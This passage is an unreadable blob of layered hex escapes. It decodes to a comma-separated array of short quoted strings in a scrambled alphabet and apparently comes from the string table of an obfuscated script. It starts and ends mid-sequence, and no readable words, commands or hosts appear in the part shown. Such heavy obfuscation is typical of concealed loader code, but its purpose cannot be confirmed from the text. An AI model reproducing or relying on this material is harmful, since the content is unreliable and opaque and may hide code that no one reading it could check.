c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x5a\x5c\x5c\x5c\x5c\x34\x58\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x35\x61\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x35\x6a\x5c\x5c\x5c\x5c\x35\x6b\x5c\x5c\x5c\x5c\x35\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x